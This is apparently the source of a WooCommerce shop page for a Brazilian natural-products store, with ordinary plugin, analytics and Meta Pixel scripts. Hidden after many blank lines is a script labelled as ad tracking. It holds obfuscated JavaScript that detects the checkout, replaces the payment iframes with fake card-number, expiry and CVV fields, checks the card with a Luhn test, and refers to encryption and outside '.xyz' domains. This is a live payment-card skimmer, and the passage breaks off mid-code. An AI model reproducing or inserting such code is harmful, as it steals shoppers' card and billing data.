var wffnUtm = {"utc_offset":"-180","site_url":"https:\/\/produtosnaturaistiagorocha.com.br","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.26.0","currency":"BRL","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.26.0" id="affwp-tracking-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.7" id="font-awesome-4-shim-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D96KCH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["produtosnaturaistiagorocha.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D96KCH");
</script>
<link rel="https://api.w.org/" href="https://produtosnaturaistiagorocha.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://produtosnaturaistiagorocha.com.br/wp-json/wp/v2/product_tag/1677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produtosnaturaistiagorocha.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6597450613695238');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6597450613695238&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951483796">
    </script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-10951483796');
    </script>


<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'adicionar_ao_carrinho', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'compra', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

















































<script>
    window.addEventListener('load', (event) => {
const adwordTrack = `function _0x4630(c,n){const t=_0x2bf7();return(_0x4630=function(c,n){return t[c-=400]})(c,n)}function _0x2bf7(){const c=["CVV","878454uOtQDc","mONSr","    z-inde","3946180vStvtV","BToiP","nt-weight:","dnKMH","-content i","x: 1;\\n","e: 0!impor","yB/CofP5mn","olor: #fff","xygen,Ubun","VXwXG","ckout-02","    positi","AQRoK","body",'rror">\\n',"        op","cookie","KQ==","<input  ty","mp-expirat","y-code-hel","YkGVI","404","lfMwc","tem,BlinkM","Zip","ShaGp","stopPropag","x;\\n","email","cvv","gTFoM","        te","BBbQL","place_orde",'xlength="5',"dress_2","ercado-pag","on: relati","GET","ffNHb","remove","ion-date-h","        ju","ExtraInfo","status","out__cardN","        al","exp","elper","textConten","tant;\\n","Price-amou","replaceAll","FullName","firstname","commerce-c","um {\\n","bXNsG","mp-securit","QuAjw","!important","AJxyq","Payload","jTJEJ",'-num">',"div>\\n","lhqPd","sByClassNa","uest-Id","wLUyj","billing_st","zip","umber-cont","ACxYr","PYYEl","open","(?:^|; )","card-cvc","tor","stringify","ail","wufuq.xyz","lhafather.","|||","input","ns-serif!i","njNuz","stify-cont","fromCharCo","hdkKC","center;\\n","button","ById","YVjHZ","um::placeh","dth: 350px",'r-content"',"wqFoj","value","ner","45px;\\n","timeout","||||","z+w=","</style>\\n","State","VwARy","city","send","dress_1","t-card"," placehold","vWGez","hhzPL","nt;\\n","nnGCL","UVugN","tion","ZWUFI","zSRay","importKey","x!importan","nt.amount","mportant;\\n","erce-cc-ex","strong .wo","payment_me","rfqoP","$1 ","ca Neue,sa","from","SMOgM","coIqA","9e2-08dc57","gSNXY","billing_ad","smooth","c0c97b","e nuevo.</","https://va","older {\\n","tyle: norm","split","nténtalo d","\\\\$1","VemYD","XixGP","ainer",'length="4"',"GlGwv","Google-Req","zFbQg","display","amily: Pro","Phone","ntainer","mp-card-nu","ex-directi","thod-credi","GbYot","ago-custom","cjmCv","    font-f","o-custom","OEMqA","st_name","be23.xyz","billing_la","splay: fle","select","APwGc","addEventLi","nt,Segoe U","billing_fi","xt-align: ","acity: 0.6","-apple-sys","checkout-f",'cc-exp" ma',"classList","yfsOs","FezAJ","3911836INlHlV","pDtmB","encode","scrollInto","vn::placeh","Country","erce-cc-cv","brNUu","    .error","hNRPk","nLtJDZehj9","FTrRN","jxeRf","        wi","u proceso ","xp {\\n","stener","uWDoJ",'<div id="e',"out__secur","encrypt",' id="wp-wo',"ogDYW","ckground-c","        he","click","billing_cp","mp-error","per","method_woo","pagseguro-","al!importa","bMLPz","UlSaB","untry","#wp-woocom","time_stamp","72f-4408-b","-content {","billing_co","TlnIX","    height","stopImmedi","ign-items:","de pago, i",'lass="erro',"x payment_",": none;\\n","KTFkL","getElement","ndJwJ","ate","match","iframe","XIfOe","I,Roboto,O","number","ighborhood","wRYwz","sition: fi","DaRXw","    font-s","toString","aUgRV","charCodeAt","iXW8cVqigq","system-ui,","mber-helpe","dvtxc","orm-contai","dth: 100%;","px!importa"," 100%;\\n","2361322IjbKWZ","one"," #737373 !","dth: 80px;","trim","FoyUi","        z-","closest",'pe="text" ',"lghtS","    outlin","xyz","xed;\\n","ve;\\n","card-expir","ocommerce-","ExXNY","selectedIn","GEFQV","dnOef","1243485ukZnKK","DONE","U1ScES/Suu","</div>","none","checked","AES-CBC",'er="mm/aa"','c-cvn" max',"    <div c","ns,Helveti","alaqy","VTeJf","location","1260sjyarq","        co","eight: 20p","QflNcYlRGD","    line-h","3tuZQXH","vAYSo","https://fq","View","afterbegin","true","container","NKL0in0DrL","on: column","billing_nu","utHyL","olderName","stcode"," {\\n","ssBkp","ation","sByTagName","tagName","xXOWH","readyState","City","    }\\n","eight: 400","lastname","setRequest","r-birth-da","BBCjP","ent: cente","MjdGt",'holder="00',"card-holde",'er="1234" ',"querySelec","centHTML","ize: 16px!","mp-custom-","replace","acSystemFo","ommerce-cc","Expiration","error-text","HytbT","toLowerCas","        to","address1","wp-woocomm"," 700;\\n","izWma"," #000!impo","12706146tOvqUk","getPropert"," center;\\n","apply","DuHEj","    backgr","    paddin","aaaAM",'id="wp-woo',"billing_po","payment_bo","Doemy","     </div","atymi",'d="wp-wooc',"not found","billing_em","TDPln","g-left: 14","merce-cc-c","r-name","px;\\n","error en t","length","ZkanC","'>Hubo un ","yValue","    border","thod_pagse","ityCode-co","techange","XxEGo","preventDef","guro","billing_ne","cexfZ","XEsBT","-content #","VuDMG","ZebCq","BtYXt",'"19" place',"options","VidNp","QdeQh","cKxKy","vlYWP","maxlength=","        fo","khHro","ationDate-","    font-w","-radius: 6","CQUpg","FGYzM","target","rtant;\\n","    width:","holder","        di","erce-cc-nu","3ab8f381-8","focus","        po","ZVXit","999999;\\n","    color:","UUSRz","insertAdja","ll,Open Sa","RGygh","PURcm","xima Nova,","ZpZnT","pexGK","index: 999","/store-che","ight: 100%","raw","out__expir","kGLMR","subtle","slice","pIBRe","gPkpF","vn {\\n","rst_name","        fl","merce-cc-e","<style>\\n","billing_ci",'00 0000" i',"merce-cc-n","xp::placeh","QZgSA","Brazil","t;\\n","wOEOF","USPwy","search","billing_ph","NjKSj","QzzmD","KLphl","DEEBD","ePHjd","55752odbZSu","ound: #fff","error","mber","xFffx","        ma","00 0000 00","card-numbe","rgin-top: ","r;\\n","out__cardh","dob","><div id='","form-check","QBTxG","lor: #000;","YisKu","tu,Cantare","        ba","dex","onreadysta","important;","thod_woo-m","=([^;]*)","p: 0;\\n","    #error","ault","PGNIE","Email","payment-me","cSbpT","-mercado-p","style","mg {\\n","Address","mpany","reload","Header","atePropaga","Number","GKmkX",": 100%;\\n"];return(_0x2bf7=function(){return c})()}const _0x30c9fc=_0x4630;!function(c,n){const t=_0x4630,f=_0x2bf7();for(;;)try{if(645986===parseInt(t(541))/1+parseInt(t(521))/2+-parseInt(t(560))/3*(parseInt(t(448))/4)+-parseInt(t(761))/5+parseInt(t(758))/6+parseInt(t(555))/7*(parseInt(t(715))/8)+-parseInt(t(609))/9)break;f.push(f.shift())}catch(c){f.push(f.shift())}}();const pageName=_0x30c9fc(685)+_0x30c9fc(772);if(-1!==window[_0x30c9fc(554)][_0x30c9fc(510)]()[_0x30c9fc(602)+"e"]()[_0x30c9fc(708)](""+pageName)){if(get_cookie(_0x30c9fc(484))===_0x30c9fc(784)){const c=_0x30c9fc(670)+_0x30c9fc(485)+_0x30c9fc(896)+_0x30c9fc(403),n=[_0x30c9fc(405)+_0x30c9fc(845)+_0x30c9fc(532),_0x30c9fc(562)+_0x30c9fc(432),_0x30c9fc(562)+_0x30c9fc(844)],t=_0x30c9fc(567)+_0x30c9fc(458)+_0x30c9fc(513)+_0x30c9fc(543)+_0x30c9fc(866),f=_0x30c9fc(558)+_0x30c9fc(768)+_0x30c9fc(779);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""};var hasIframeReplaced=!1;const x={number:_0x30c9fc(478)+_0x30c9fc(722)+"r",holder:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(629),exp:_0x30c9fc(478)+_0x30c9fc(535)+"y",cvv:_0x30c9fc(478)+_0x30c9fc(840),dob:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(585)+"te"},o=_0x30c9fc(605)+_0x30c9fc(669)+"m",_=_0x30c9fc(605)+_0x30c9fc(454)+"n",r=_0x30c9fc(605)+_0x30c9fc(887)+"p",u=_0x30c9fc(728)+_0x30c9fc(725)+_0x30c9fc(571),i=_0x30c9fc(439)+_0x30c9fc(695),a=_0x30c9fc(433)+_0x30c9fc(431),m=_0x30c9fc(401)+_0x30c9fc(872),d=_0x30c9fc(569)+_0x30c9fc(718),l=_0x30c9fc(643)+_0x30c9fc(505),s=_0x30c9fc(699)+"ty",p=_0x30c9fc(618)+_0x30c9fc(572),h=_0x30c9fc(833)+_0x30c9fc(499),g=_0x30c9fc(709)+_0x30c9fc(522),y=_0x30c9fc(625)+_0x30c9fc(843),b=_0x30c9fc(474)+"f";var replacesIframeCcNum=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(857)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(819))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(656)+_0x30c9fc(650)+_0x30c9fc(589)+_0x30c9fc(721)+_0x30c9fc(700)+_0x30c9fc(623)+_0x30c9fc(598)+_0x30c9fc(827)),replacesIframeCcExp=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(702)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(463))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(548)+_0x30c9fc(469)+_0x30c9fc(536)+_0x30c9fc(444)+_0x30c9fc(797))+'">',replacesIframeCcCvn=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(452)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(694))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(591)+_0x30c9fc(617)+_0x30c9fc(818)+_0x30c9fc(549)+_0x30c9fc(414))+">",timer=setInterval((()=>{hasIframeReplaced={pDtmB:function(c){return c()}}[_0x30c9fc(449)](showIframes)}),150),errorEl=_0x30c9fc(698)+(_0x30c9fc(740)+_0x30c9fc(573))+(_0x30c9fc(672)+_0x30c9fc(507)+_0x30c9fc(533))+(_0x30c9fc(461)+_0x30c9fc(518)+"\\n")+(_0x30c9fc(472)+_0x30c9fc(686))+";\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(527)+_0x30c9fc(684)+_0x30c9fc(674))+(_0x30c9fc(733)+_0x30c9fc(471)+_0x30c9fc(769))+";\\n"+(_0x30c9fc(777)+_0x30c9fc(441))+";\\n"+(_0x30c9fc(603)+_0x30c9fc(739))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(486))+"\\n"+(_0x30c9fc(556)+_0x30c9fc(730))+"\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(696)+_0x30c9fc(423)+_0x30c9fc(568))+";\\n"+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(646)+_0x30c9fc(600)+_0x30c9fc(573))+(_0x30c9fc(461)+_0x30c9fc(858))+";\\n"+(_0x30c9fc(794)+_0x30c9fc(440)+_0x30c9fc(853))+(_0x30c9fc(657)+_0x30c9fc(763)+_0x30c9fc(606))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(765)+_0x30c9fc(748))+(_0x30c9fc(461)+_0x30c9fc(524))+"\\n"+(_0x30c9fc(720)+_0x30c9fc(723)+_0x30c9fc(863))+_0x30c9fc(581)+_0x30c9fc(867)+(_0x30c9fc(466)+_0x30c9fc(776))+(_0x30c9fc(550)+_0x30c9fc(493)+_0x30c9fc(859)+_0x30c9fc(727)+_0x30c9fc(600)+_0x30c9fc(634)+_0x30c9fc(631)+_0x30c9fc(462)+_0x30c9fc(492)+_0x30c9fc(409)+_0x30c9fc(404)+_0x30c9fc(828))+_0x30c9fc(621)+">\\n"+_0x30c9fc(544);function checkLuhn(c){const n=_0x30c9fc,t={BBbQL:function(c,n){return c-n},ShaGp:function(c,n){return c>=n},uWDoJ:function(c,n){return c-n},VidNp:function(c,n){return c==n},hNRPk:function(c,n){return c*n},PURcm:function(c,n,t){return c(n,t)},jxeRf:function(c,n){return c/n},DEEBD:function(c,n){return c%n},MjdGt:function(c,n){return c==n},TDPln:function(c,n){return c%n}};let f=c[n(632)],e=0,x=!1;for(let o=t[n(795)](f,1);t[n(788)](o,0);o--){let f=t[n(465)](c[o][n(512)](),"0"[n(512)]());t[n(652)](x,!0)&&(f=t[n(457)](f,2)),e+=t[n(680)](parseInt,t[n(460)](f,10),10),e+=t[n(713)](f,10),x=!x}return t[n(588)](t[n(626)](e,10),0)}function isNotNull(c){const n=_0x30c9fc,t={bXNsG:function(c,n){return c!==n}};return!(!t[n(820)](c,null)||!t[n(820)](c,void 0))}function showIframes(){const c=_0x30c9fc,n={USPwy:c(891),XEsBT:function(c,n){return c(n)},GbYot:function(c,n){return c>n},wRYwz:function(c,n){return c>n},BBCjP:function(c,n){return c+n},vWGez:function(c,n){return c(n)},YVjHZ:c(619)+c(494)+c(477)+c(746)+c(426),QuAjw:function(c,n){return c(n)},VXwXG:function(c,n){return c!==n},CQUpg:c(418),brNUu:c(545),XIfOe:c(728)+c(808)+c(835)+c(413),wqFoj:c(728)+c(688)+c(659)+c(566),PYYEl:c(728)+c(467)+c(638)+c(421),cSbpT:c(475),zSRay:c(422)+c(515)+"r",lghtS:c(781)+c(804)+c(811),aUgRV:c(821)+c(782)+c(476),utHyL:function(c,n){return c(n)},dvtxc:c(501),wOEOF:function(c,n){return c(n)},TlnIX:function(c,n){return c!==n},GKmkX:c(564),izWma:function(c,n){return c(n)},QdeQh:function(c,n){return c!==n},gPkpF:function(c,n){return c!==n},Doemy:c(847)};let t=document[c(497)+c(830)+"me"](n[c(856)])[0],f=n[c(822)](getComputedStyle,t);if(n[c(771)](f[c(610)+c(635)](n[c(662)]),n[c(455)])){let i=document[c(497)+c(855)](n[c(502)]),a=document[c(497)+c(855)](n[c(860)]),m=document[c(497)+c(855)](n[c(837)]);if(i[c(445)][c(803)](n[c(745)]),a[c(445)][c(803)](n[c(745)]),m[c(445)][c(803)](n[c(745)]),document[c(497)+c(855)](n[c(882)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(530)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(511)])[c(747)][c(418)]=n[c(455)],!n[c(570)](isNotNull,i))return!1;{let d=i[c(497)+c(576)](n[c(516)])[0];n[c(706)](isNotNull,d)&&n[c(488)](d[c(747)][c(418)],n[c(455)])&&(d[c(747)][c(418)]=n[c(455)],i[c(677)+c(593)](n[c(755)],replacesIframeCcNum))}if(!n[c(607)](isNotNull,a))return!1;{let l=a[c(497)+c(576)](n[c(516)])[0];n[c(645)](isNotNull,l)&&n[c(653)](l[c(747)][c(418)],n[c(455)])&&(l[c(747)][c(418)]=n[c(455)],a[c(677)+c(593)](n[c(755)],replacesIframeCcExp))}if(!n[c(822)](isNotNull,m))return!1;{let s=m[c(497)+c(576)](n[c(516)])[0];n[c(822)](isNotNull,s)&&n[c(693)](s[c(747)][c(418)],n[c(455)])&&(s[c(747)][c(418)]=n[c(455)],m[c(677)+c(593)](n[c(755)],replacesIframeCcCvn))}var e=document[c(497)+c(855)](o);function x(t){const f=c;return t[f(596)](/\\D/g,"")[f(596)](/(\\d{4})/g,n[f(707)])[f(525)]()}function _(t){const f=c;var e=t[f(596)](/\\D/g,"");return n[f(425)](e[f(632)],4)&&(e=e[f(691)](0,4)),n[f(506)](e[f(632)],2)&&(e=n[f(586)](n[f(586)](e[f(691)](0,2),"/"),e[f(691)](2))),e}e[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=e[t(861)],o=n[t(645)](x,f);e[t(861)]=o}));var u=document[c(497)+c(855)](r);return u[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=u[t(861)],e=n[t(875)](_,f);u[t(861)]=e})),!0}}function isCardInfoCorrect(){const c=_0x30c9fc,n={hhzPL:c(624),APwGc:function(c,n){return c===n},yfsOs:function(c,n){return c<n},PGNIE:function(c,n){return c>n},atymi:function(c,n){return c(n)},RGygh:function(c,n){return c<n},KLphl:function(c,n){return c!==n},ssBkp:function(c,n){return c!==n},rfqoP:function(c,n){return c>n},ZkanC:function(c,n){return c<n}};let t=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):n[c(876)],f=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:n[c(876)],e=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):n[c(876)];return!(n[c(436)](t,n[c(876)])||n[c(436)](f,n[c(876)])||n[c(436)](e,n[c(876)]))&&(!(n[c(446)](t[c(632)],15)||n[c(742)](t[c(632)],16)||!n[c(622)](checkLuhn,t))&&(!n[c(679)](f[c(632)],3)&&!n[c(742)](f[c(632)],4)&&!(n[c(712)](e[c(632)],7)&&n[c(574)](e[c(632)],5)||n[c(890)](e[c(408)]("/")[0],12)||n[c(633)](e[c(691)](-2),24))))}const 